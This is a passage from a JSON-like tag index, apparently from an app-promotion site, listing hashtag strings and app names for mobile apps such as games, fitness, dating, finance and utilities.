#ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS"},{"term":"#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation"},{"term":"#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden"},{"term":"#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS"},{"term":"#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android"},{"term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"},{"term":"#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS"},{"term":"#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android"},{"term":"#HealthAndWellness\n#HealthyLiving\n#FitnessGoals\n#WellnessWednesday\n#MindBodySpirit\n#NutritionTips\n#HealthyHabits\n#WellnessJourney\n#HealthyChoices"},{"term":"#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS"},{"term":"#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android"},{"term":"#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android"},{"term":"#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive"},{"term":"#IndieGame\n #PuzzleGame\n #MobileGame\n #IndieDev\n #Gaming\n #MobileGaming\n#IndieGameDev"},{"term":"#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames"},{"term":"#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting"},{"term":"#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android"},{"term":"#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS"},{"term":"#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone"},{"term":"#MoneySavingChallenge\n#52WeekChallenge\n#30DayMoneyChallenge\n#SavingsTracker\n#BudgetChallenge\n#NoSpendChallenge\n#SaveMoneyTips\n#FinancialFreedom"},{"term":"#MugPrinting\n#CustomMugs\n#PersonalizedMugs\n\n#PhotoPrints\n#PrintedMemories\n#CustomPhotoPrints\n#PersonalizedPrints\n#PrintYourPhotos\n#PhotoArt\n#design\n#shirtprint\n#tshirt"},{"term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"},{"term":"#NSFW #photolockerapp #photofolder #sensitivephotos #ios"},{"term":"#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS"},{"term":"#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness"},{"term":"#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android"},{"term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"},{"term":"#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android"},{"term":"#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS"},{"term":"#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS"},{"term":"#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android"},{"term":"#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android"},{"term":"#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android"},{"term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"},{"term":"#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android"},{"term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"},{"term":"#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies"},{"term":"#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android"},{"term":"#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators"},{"term":"#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations"},{"term":"#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS"},{"term":"#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating"},{"term":"#androidgames #indiegames #iphonegames #frog #swipe #iosgames"},{"term":"#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards"},{"term":"#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps"},{"term":"#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast"},{"term":"#bangladesh #news #apps"},{"term":"#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet"},{"term":"#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday"},{"term":"#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer"},{"term":"#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus\u0026EnergyApp #Mental\u0026PhysicalWellbeing #AvailableforIOS"},{"term":"#business #queuemanagement #management #owners #managers #apps"},{"term":"#calculator #apps #androidapps #currency #conversion #dollar #euro"},{"term":"#calendar #social #events #nearby #local #fun #travel"},{"term":"#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames"},{"term":"#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps"},{"term":"#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional"},{"term":"#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS"},{"term":"#dog #puppy #training #apps"},{"term":"#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning"},{"term":"#endless #tap #arcade #androidgames #IndieGamesDev"},{"term":"#finance #apps #iphoneapps #savings #personalfinance"},{"term":"#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15"},{"term":"#free #digitalmarketing #courses #apps #apprenticeship #education #learn"},{"term":"#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps"},{"term":"#law #legal #autoaccident #ticket #dui #california #apps"},{"term":"#london #movers #moving #courier #delivery #uk"},{"term":"#masturbation #fap #nofap #addictions #addiction #apps #appstore"},{"term":"#medical #doctor #healthcare #vet #online #Apps #usa"},{"term":"#mentalhealth #trauma #stress #anxiety #expressivewriting #psychology"},{"term":"#messaging #secure #private #encrypted #apps #Androidapps #iOSapps"},{"term":"#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram"},{"term":"#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids"},{"term":"#passwords #apps #passwordmanager #security #productivity"},{"term":"#plans #planner #trip #summer #travel #apps #planning"},{"term":"#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis"},{"term":"#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams"},{"term":"#puzzle #games #mobilegames #Androidgames #mobilegaming"},{"term":"#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting"},{"term":"#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker"},{"term":"#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting"},{"term":"#shopping #online #grocery #supermarket #Doha #Qatar"},{"term":"#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade"},{"term":"#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche"},{"term":"#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx"},{"term":"#viral\n#goesviral\n#viralvideo\n#viralcontent\n#viralchallenge\n#viralpost\n#viralmedia\n#trendingvideo\n#trending"},{"term":"#whatsapp #messaging #apps #androidapps"},{"term":"#whatsapp #messaging #texting #Apps #status #Androidapp #Android"},{"term":"#will #habit #motivation #meditation #inspiration #life #Apps #iosapps"},{"term":"30 Day Ab Challenge"},{"term":"30 Day Weight Loss Challenges"},{"term":"4KingRoyale"},{"term":"5k Running Training Plan"},{"term":"7 Minute Workout App"},{"term":"90 Day Diet"},{"term":"A 30 Day Firm Butt Challenge"},{"term":"Account"},{"term":"Ads"},{"term":"Alarm"},{"term":"Alternative"},{"term":"Android. App"},{"term":"Andy the Cat Stickers"},{"term":"Animal"},{"term":"Animals"},{"term":"Anime Music"},{"term":"App Store"},{"term":"Apple"},{"term":"AtoZ Gigs"},{"term":"BHRN"},{"term":"Ball Jump – Power UP"},{"term":"Bank Heist Escape"},{"term":"Bankable Celebrations"},{"term":"Barcelona Forbidden"},{"term":"Barnyard Bash"},{"term":"BcLapp"},{"term":"Be More Me"},{"term":"Best Days"},{"term":"Best Free Dating Apps"},{"term":"Best Products"},{"term":"Betting"},{"term":"Bible"},{"term":"Bit Bullet"},{"term":"Bitcoin"},{"term":"Blendin"},{"term":"Boom Connections"},{"term":"Bowling Talents"},{"term":"Breaking Ground"},{"term":"Bubble"},{"term":"Bubble Shoot"},{"term":"Bubble Shooter"},{"term":"Bubble Shooter Island Fun"},{"term":"Bubquest"},{"term":"Budget"},{"term":"Budget\u0026Finance"},{"term":"Business Magnate"},{"term":"Buy"},{"term":"Cache Cleaner \u0026 Booster"},{"term":"Calcularium"},{"term":"Calm Babies"},{"term":"Candy Super Heroes"},{"term":"Car Shopping"},{"term":"Cars"},{"term":"Casino Slot Games"},{"term":"Catch Idle"},{"term":"Central Court"},{"term":"Challenging"},{"term":"Chat Messenger"},{"term":"Chat Styles"},{"term":"Check for Hotmail"},{"term":"Chinese"},{"term":"Chunq"},{"term":"Classeats"},{"term":"Cloud Storage"},{"term":"Club"},{"term":"Clubbable"},{"term":"Color"},{"term":"Color Jump"},{"term":"Color Swap"},{"term":"CompareHunt"},{"term":"Comunication"},{"term":"Connections"},{"term":"ContourItt"},{"term":"Cooking"},{"term":"Cookooz"},{"term":"Cool Fonts"},{"term":"Corner Office"},{"term":"Country War"},{"term":"Create a unique platform"},{"term":"Crypto Alert"},{"term":"Crypto Price Tracker"},{"term":"Currency"},{"term":"Data"},{"term":"Design"},{"term":"Disaster Survival Prep Guide"},{"term":"Dolls"},{"term":"Download"},{"term":"Download videos"},{"term":"Draw"},{"term":"Dulce Pop"},{"term":"Dungeon Combat"},{"term":"ETC"},{"term":"EZgifting"},{"term":"Egypt"},{"term":"English Language Photocation"},{"term":"Envicase"},{"term":"Face Recognition App"},{"term":"Facebook"},{"term":"Fashion"},{"term":"Fidget Spinner"},{"term":"Fighting dark forces"},{"term":"File Manager"},{"term":"Files"},{"term":"Finance Planning"},{"term":"FitWithDario"},{"term":"Fitness Bot"},{"term":"Flicky Chicky"},{"term":"Flip Football"},{"term":"FriendLinks"},{"term":"Fruit Jam"},{"term":"Fruity Jump"},{"term":"Funny jokes"},{"term":"Furyman"},{"term":"GPS Tracker"},{"term":"Ganes"},{"term":"Gee WIsh"},{"term":"Getaway"},{"term":"Gift App"},{"term":"Golf App"},{"term":"Groovy Loopz"},{"term":"GroupMeet"},{"term":"Guess the Footballer Face"},{"term":"HALU"},{"term":"HERE Boston"},{"term":"HUMBLE App"},{"term":"Horoscope"},{"term":"Hot Potato Catch"},{"term":"IAmProductive"},{"term":"Idle Pirates Empire"},{"term":"Info"},{"term":"InnerGroup"},{"term":"JabMix"},{"term":"Jump"},{"term":"Kawaii Puzzle Match"},{"term":"Keyboard"},{"term":"KidCircle"},{"term":"Labyrintheon"},{"term":"Languages"},{"term":"Life hacks"},{"term":"LoLo"},{"term":"LockIO"},{"term":"Locker"},{"term":"Logic"},{"term":"Lottery"},{"term":"Magnet Jump"},{"term":"Mapsted Navigation"},{"term":"Marble Puzzle"},{"term":"Match 3 Game"},{"term":"Match candy combos"},{"term":"Matching Game"},{"term":"Medieval Miner"},{"term":"MeeW"},{"term":"Memory"},{"term":"Menelic Visitor"},{"term":"Messaging"},{"term":"Microsoft"},{"term":"MobyTrader"},{"term":"Monsters"},{"term":"Montagio"},{"term":"Motivation"},{"term":"Movavi"},{"term":"Multi Reel Slots"},{"term":"Mushroom Shoot"},{"term":"My Money Manager"},{"term":"My Social Life"},{"term":"MyPsyDiary"},{"term":"NYC Bars"},{"term":"Navigator PRO"},{"term":"New friend discovery"},{"term":"News Stream"},{"term":"Nuclear Reaction"},{"term":"Nufie"},{"term":"OS"},{"term":"Oracle"},{"term":"Orbium"},{"term":"Paly totems"},{"term":"Paracle"},{"term":"Parents"},{"term":"Parking"},{"term":"Perfec"},{"term":"Perfect match"},{"term":"Pet Puzzle"},{"term":"PharmacyPal"},{"term":"Phone Booster"},{"term":"Photo App"},{"term":"Photo Collage"},{"term":"Photo-editing tool"},{"term":"Pixel Art"},{"term":"Pixel Art Kinder Sandbox Egg"},{"term":"Pixel Coloring"},{"term":"Pixel Panic!"},{"term":"Plate Rater"},{"term":"Platform"},{"term":"Platform game"},{"term":"PlayUp"},{"term":"Politics"},{"term":"Praying.Works"},{"term":"Pregnancy"},{"term":"Pret a Pak"},{"term":"Princess Horse Adventure"},{"term":"Productivity App"},{"term":"Puzzler"},{"term":"QR Code Reader"},{"term":"Quiz"},{"term":"Quizuno"},{"term":"Qurb"},{"term":"REC — Screen Recorder"},{"term":"RPG"},{"term":"Real Estate App"},{"term":"Reason8"},{"term":"Recipe Pie"},{"term":"Recipes"},{"term":"Reflex"},{"term":"Remember"},{"term":"RentYourself"},{"term":"Reviews"},{"term":"Run \u0026 Jump Boy"},{"term":"Runner Game"},{"term":"SMILES"},{"term":"SMWR"},{"term":"SPIN"},{"term":"Satway Pro"},{"term":"Scores"},{"term":"Selfie Star"},{"term":"Shopping App"},{"term":"Shoulder Angel"},{"term":"Simply Nap"},{"term":"SixPack Calculator"},{"term":"Skil App"},{"term":"Slots"},{"term":"Smartphone"},{"term":"Soccer"},{"term":"Space Attack"},{"term":"Spelling Stage"},{"term":"Stairs Rush Reloaded"},{"term":"Stickman Legends"},{"term":"Stock Market"},{"term":"Stop Smoking"},{"term":"Story Compass"},{"term":"Strategy Games"},{"term":"Streaming App"},{"term":"Subway Surf: Train Surfers"},{"term":"Supafanz"},{"term":"Super Loud Speaker Booster"},{"term":"Super Sudoku Challenge"},{"term":"SwapMe"},{"term":"Tap"},{"term":"Teleprompter"},{"term":"The Booth"},{"term":"The Crypto App"},{"term":"The School Book"},{"term":"The Shapeshifting Detective"},{"term":"The Truth Debate"},{"term":"Timokids"},{"term":"Tracker App"},{"term":"Trump"},{"term":"Tunnel Swipe"},{"term":"Twib"},{"term":"Ultima Rewards"},{"term":"Ultimate puzzle"},{"term":"Unique Game"},{"term":"Video"},{"term":"Wallpapers"},{"term":"Weather"},{"term":"Weekly Hotel Deals"},{"term":"Weird Worldz"},{"term":"WhatsStickers"},{"term":"WiFI"},{"term":"Windows 10"},{"term":"Wishpoke"},{"term":"Worchy!"},{"term":"Word Puzzle"},{"term":"Word Search"},{"term":"Yatse"},{"term":"Zero Mission"},{"term":"ZeusRewards"},{"term":"eyeParaty"},{"term":"historide"},{"term":"iEvolve"},{"term":"letsRUMBL"},{"term":"manage"},{"term":"monUnique"},{"term":"run"},{"term":"security"},{"term":"social media app"},{"term":"\"Get Off My Glass!!\""},{"term":"#Android\n#GooglePlay\n#App\n#MobileApp\n#AndroidApps"},{"term":"#Apps #Android #IOS #Services #FannDirect"},{"term":"#Apps #stock #stockprediction #stocktrading #Androidgames"},{"term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"},{"term":"#DARE"},{"term":"#EventPlanning\n#EventLife\n#FamilyLove\n#FamilyTime\n#FriendsForever\n#Besties\n#SquadGoals\n#friendship\n#social\n#socialmedia\n#apps"},{"term":"#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst"},{"term":"#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android"},{"term":"#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android"},{"term":"#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC"},{"term":"#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android"},{"term":"#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS"},{"term":"#Hypnotherapy\n#Hypnosis\n#SelfHypnosis\n#MentalHealth\n#AnxietyRelief\n#StressRelief\n#meditation"},{"term":"#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS"},{"term":"#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android"},{"term":"#Music #andoroid #streaming #apps"},{"term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"},{"term":"#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android"},{"term":"#OfflineMusicPlayerForIphone #Mp3MusicPlayerForIphone #IphoneMusicPlayer #MusicPlayerWithLyrics #MusicPlayerApp"},{"term":"#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings\n#Investing #RetirementPlanning #DebtFree"},{"term":"#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android"},{"term":"#SaveOurForests\n#TreePlanting\n#Reforestation\n#GreenEarth\n#ForestConservation\n#EcoWarrior\n#ProtectOurPlanet\n#SustainableLiving\n#ClimateAction\n#BreatheClean\n#GreenFuture\n#Platformer\n#IndieGames\n#GameDev"},{"term":"#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android"},{"term":"#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness"},{"term":"#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS"},{"term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"},{"term":"#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters"},{"term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"},{"term":"#accessory #shopping #jewelry #buyandsell"},{"term":"#ai #chatgpt #gpt3.5 #openai #apps #productivity #task #taskmanagement"},{"term":"#ai #dating #tinder #pof #apps #date #love #girls"},{"term":"#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev"},{"term":"#androidgames #indiegames #IndieGameDev #arcade #flappy"},{"term":"#androidgames #strategy #games #indiegames #IndieGameDev"},{"term":"#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps"},{"term":"#appmarketing #appdevelopers #appentrepreneur #Apps #macos"},{"term":"#apps #androidgames #indiegames #IndieGamesDev"},{"term":"#apps #calls #Androidapps #flashlight"},{"term":"#apps #police #scanner #policeradio #emergency #androidapps #cops"},{"term":"#apps #social #Whatsapp #status #wa"},{"term":"#arab\n#arabic\n#uae\n#dubai\n#game\n#mobilegame\n#mobilegaming\n#strategy\n#zombies\n#zombie\n#war"},{"term":"#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames"},{"term":"#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev"},{"term":"#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin"},{"term":"#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android"},{"term":"#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe"},{"term":"#career #professionals #industry #apps #social #friends #friendship"},{"term":"#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps"},{"term":"#cars #carowner #carratings #social #discussions #apps"},{"term":"#casino #poker #androidgames #slotgames #slots"},{"term":"#christian #jesus #god #church #colorado"},{"term":"#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth"},{"term":"#dating #social #singles #meet #Apps #Androidapps #iPhoneapps"},{"term":"#datingapp\n#friendfinder\n#meetnewpeople\n#findlove\n#makeconnections\n#singlelife\n#datingadvice\n#lovelife\n#relationships\n#friendship\n#community\n#socialapp"},{"term":"#drunk #high #embarrassing #texting #sexting #apps #Androidapps"},{"term":"#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps"},{"term":"#earnmoney #earnmoney #apps #androidapps #extracash"},{"term":"#educational #learning #kids #toddlers #abc #spelling #English"},{"term":"#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps"},{"term":"#fashion\n#style\n#fashionista\n#fashionblogger\n#streetstyle\n#fashiongram\n#fashionweek\n#trendy\n#apps"},{"term":"#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday"},{"term":"#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds"},{"term":"#fitness #workouts #caliesthenics #rings #gymrings #apps #appstore #newapps"},{"term":"#flight #travel #apps #airport #airline #Androidapps"},{"term":"#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo"},{"term":"#fruits #veggies #onlineshopping #shopping #apps"},{"term":"#games #gaming #mobielgames #Androidgames #iosgames"},{"term":"#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga"},{"term":"#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev"},{"term":"#geography #flags #quiz #androigames"},{"term":"#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps"},{"term":"#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps"},{"term":"#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone"},{"term":"#habit #goals #apps #Androidapps #productivity #success #motivation"},{"term":"#hockey #icehockey #nhl #fantasy #apps #androidapps"},{"term":"#iPadGames\n#iPhoneGames\n#ConnectMonsters\n#MobileGaming\n#iOSGaming\n#BrainTeaser\n#PuzzleChallenge\n#MonsterMadness\n#GameOniOS"},{"term":"#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade"},{"term":"#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games"},{"term":"#investing #investment #realestate #property #apps"},{"term":"#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps"},{"term":"#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office"},{"term":"#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore"},{"term":"#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps"},{"term":"#kids #education #parenting #apps #Androidapps #preschoolers #preschool"},{"term":"#kids #parenting #abc #learning #androidgames"},{"term":"#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books"},{"term":"#language #learning #Korean #Apps #education #Androidapps #iOSapps"},{"term":"#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps"},{"term":"#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev"},{"term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"},{"term":"#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories"},{"term":"#movie #tvshows #apps #iphoneapps #androidapps"},{"term":"#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn"},{"term":"#parenting #help #kidscare #kids #children #apps"},{"term":"#parenting #social #parent #kids #newparents"},{"term":"#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps"},{"term":"#poker #pokergame #pokerandroid #videopoker #casino #androidgames"},{"term":"#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus"},{"term":"#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev"},{"term":"#radio #streaming #fm #music #apps #iphoneapps"},{"term":"#realestate #agent #mls #house #routing #property #apartment #openhouses"},{"term":"#recording #recorder #apps #social #HomeAlone #Thanksgiving"},{"term":"#rideshare #uber #lyft #travel #apps #iphoneapps"},{"term":"#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling"},{"term":"#shopping #online #overseas #international #global #buysell"},{"term":"#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps"},{"term":"#singapore #delivery #courier #apps #Androidapps"},{"term":"#social #apps #opinion #influencer #blogger #vlogger #famous #outfit #fashion"},{"term":"#social #dating #apps #emotions #emojis #Apps #Androidapps"},{"term":"#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement"},{"term":"#sports #football #futsal #doha #qatar #apps"},{"term":"#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica"},{"term":"#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps"},{"term":"#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone"},{"term":"#tools #apps #android #converter #androidapps #math #engineering"},{"term":"#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps"},{"term":"#travel #translation #emoji #travelers #apps #Androidapps"},{"term":"#travel #travelblog #traveling #traveladventure #apps"},{"term":"#trivia #games #androidgames #iphonegames #trivia"},{"term":"#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait"},{"term":"#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks"},{"term":"#video #vlogs #Casey #vlog #vlogging #star #Apps #social"},{"term":"#videos #download #youtube #facebook #twitter #instagram #apps #androidapps"},{"term":"#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps"},{"term":"#word #puzzle #puzzlegames #Androidgames"},{"term":"#wordgames #puzzlegames #games #Androidgames #world #travel"},{"term":"#wordsearch #wordpuzzle #words #puzzlegames #Games #mobielgames #Androidgames"},{"term":"#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps"},{"term":"(not)Guilty"},{"term":"1.00 USD Currency Converter"},{"term":"100 Balls"},{"term":"1000 Swipes Trivia"},{"term":"10k"},{"term":"112"},{"term":"123QWERTY"},{"term":"1Line Football"},{"term":"1code"},{"term":"2017"},{"term":"2048 Bench Puzzle Play Number"},{"term":"21K Run Trainer"},{"term":"25 Daily"},{"term":"3 Pointers"},{"term":"3Coins"},{"term":"3D graphics"},{"term":"420 Cloud Social"},{"term":"4Down"},{"term":"4Plan"},{"term":"50 Pullups Workout"},{"term":"50Artist50States"},{"term":"60 Second Workout Challenge"},{"term":"63"},{"term":"7 Day Diet"},{"term":"7 Lottery - Lotto Prediction"},{"term":"7 Minute Workout Challenge"},{"term":"777"},{"term":"9 Minute Workout"},{"term":"ABC Alphabet"},{"term":"ADIM Download Manager"},{"term":"AI"},{"term":"AO"},{"term":"Academy"},{"term":"Accident Scan"},{"term":"Achieve Dreams"},{"term":"Active Portfolio"},{"term":"Activities"},{"term":"AdBlock Pro"},{"term":"AdBlocker"},{"term":"AdLottery"},{"term":"Addictive and Challenging"},{"term":"Addictive and Exciting"},{"term":"Additive"},{"term":"Adnoto Expense Manager"},{"term":"Adobe Lightroom"},{"term":"Adorable little girls"},{"term":"Adventure Games"},{"term":"Adventure Island - Super Boy"},{"term":"Adventure Jump World 2017"},{"term":"Adventure Quest Monster World"},{"term":"Advertisement"},{"term":"African black communities"},{"term":"Afro Dating App"},{"term":"Agile"},{"term":"Agile Log"},{"term":"Ai Location Triggered Messaging App"},{"term":"Aicall"},{"term":"AirDnd"},{"term":"Airbus"},{"term":"Airtime"},{"term":"Alakazu"},{"term":"Alchemy"},{"term":"Alchemy Master"},{"term":"Alert"},{"term":"Algorhyme"},{"term":"Aliens Eat Cats"},{"term":"All Languages Translator"},{"term":"Amazon App Store"},{"term":"American Chat"},{"term":"American Free Press"},{"term":"Amplifying sounds and speech"},{"term":"Andii"},{"term":"Androd"},{"term":"Android App Tools"},{"term":"Android Apps"},{"term":"Android Box TV"},{"term":"Android Review"},{"term":"Animal Match 3"},{"term":"Animation"},{"term":"Animation Maker"},{"term":"Anointed"},{"term":"Anonymous Chat Rooms for Teenagers and Strangers"},{"term":"Anonymous Email Address"},{"term":"Ant Smasher"},{"term":"AntPocket"},{"term":"Anti-stress"},{"term":"Antivirus"},{"term":"Anxiety App"},{"term":"Any Unit Converter"},{"term":"Anzen 